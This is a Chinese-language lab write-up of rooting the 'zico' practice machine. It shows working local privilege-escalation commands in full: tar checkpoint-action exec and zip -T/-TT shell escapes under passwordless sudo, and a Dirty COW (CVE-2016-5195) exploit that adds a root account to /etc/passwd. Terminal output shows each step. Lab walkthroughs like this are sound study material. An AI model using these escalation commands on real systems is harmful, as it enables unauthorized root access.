
再尝试使用数据库的账号密码登录ssh,成功
虽然DC靶场中也有许多数据库账号密码就是系统用户账号密码的情况,但是并非说正常情况下这二者也相同。这里密码相同应该是靶场为了模拟系统管理员的不安全配置,权限管理混乱的情况。
-
再次查看sudo -l,查看到可以无密码以root权限执行/bin/tar和/usr/bin/zip
zico@zico:~$ sudo -l
Matching Defaults entries for zico on this host:
    env_reset, exempt_group=admin, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin

User zico may run the following commands on this host:
    (root) NOPASSWD: /bin/tar
    (root) NOPASSWD: /usr/bin/zip
方式一
-

使用tar命令提权
sudo tar -cf /dev/null /dev/null --checkpoint=1 --checkpoint-action=exec=/bin/sh # 解释: # tar命令用于归档 # -c:创建一个新的归档文件 # -f:指定归档文件的文件名 # /dev/null:是一个特殊的黑洞文件,该命令用它作为归档的目标和文件名,即实际上没有归档任何内容也没有生成文件,但仍算对一个文件进行了归档 # --checkpoint:设置每处理一个文件要触发的检查次数 # --checkpoint-action:设置每次检查时触发的事件 # exec=/bin/sh:表示触发的事件是执行命令,命令为/bin/sh,由于sudo以root权限执行,所以会创建一个root权限的shell终端- 提权成功
方式2
-

使用zip命令提权
# 为确保zico在目录下具有写权限,使用/tmp中的文件操作 cd /tmp # zip提权命令 sudo zip root.zip root.php -T --unzip-command="sh -c /bin/sh" #解释: # zip是用于压缩文件的命令 # root.zip是要创建的压缩文件的名字 # root.php是要压缩的文件 # -T 用于测试压缩文件的完整性 # --unzip-command="sh -c /bin/sh"自定义解压命令启动shell- 提权成功
-
zip的其他提权方式

原理基本一致,都是在测试压缩文件完整性时指定要执行的命令来提权
TF=$(mktemp -u) sudo zip $TF /etc/hosts -T -TT 'sh #' sudo rm $TF # 解释: TF=$(mktemp -u) mktemp -u:生成一个唯一的临时文件名,但不会创建实际的文件。 TF=$(...):将生成的临时文件名赋值给变量 TF。 sudo zip $TF /etc/hosts -T -TT 'sh #' sudo:以超级用户权限运行命令。 zip:用于压缩文件的工具。 $TF:前面生成的临时文件名。 /etc/hosts:Linux 系统中的一个配置文件,用于将主机名映射到 IP 地址。 -T:在压缩时运行测试。 -TT 'sh #':指定测试时运行的命令。这里指定的命令是 sh #。 sudo rm $TF sudo:以超级用户权限运行命令。 rm:删除文件。 $TF:删除前面生成的临时文件名。- 提权成功
方式3
-
利用系统漏洞
-
查看系统版本,搜索已知漏洞

-
复制利用脚本内容,放到物理机服务器上,用zico下载下来
-

用法
gcc root.c -O2 -o vnik ./vnik 0 -
提权失败,直接给zico虚拟机干死机了😂
-
网上查攻略,发现别人用的时CVE-2016-5195这个漏洞
Linux内核的内存子系统的get_user_page内核函数在处理Copy-on-Write(写时拷贝,以下使用COW表示)的过程中,存在条件竞争漏洞,导致可以破坏私有只读内存映射。一个低权限的本地用户能够利用此漏洞获取其他只读内存映射的写权限,有可能进一步导致提权漏洞(修改su或者passwd程序就可以达到root的目的)
-
同理,zico从物理机服务器上下载,然后执行
zico@zico:~$ gcc -pthread dirty.c -o dirty -lcrypt zico@zico:~$ ls bootstrap.zip dirty.c startbootstrap-business-casual-gh-pages wordpress zico-history.tar.gz dirty joomla to_do.txt wordpress-4.8.zip zico@zico:~$ dirty 1234565 dirty: command not found zico@zico:~$ ./dirty 123456 /etc/passwd successfully backed up to /tmp/passwd.bak Please enter the new password: 123456 Complete line: firefart:fi8RL.Us0cfSs:0:0:pwned:/root:/bin/bash mmap: 7f884c988000 -
ssh登录firefart用户,提权成功
┌──(root㉿kali)-[~]
└─# ssh [email protected]
[email protected]'s password:
firefart@zico:~# whoami
firefart
firefart@zico:~# id
uid=0(firefart) gid=0(root) groups=0(root)
firefart@zico:~# cd /root
firefart@zico:~# ls
flag.txt
firefart@zico:~# cat flag.txt
#
#
#
# ROOOOT!
# You did it! Congratz!
#
# Hope you enjoyed!
#
#
#
#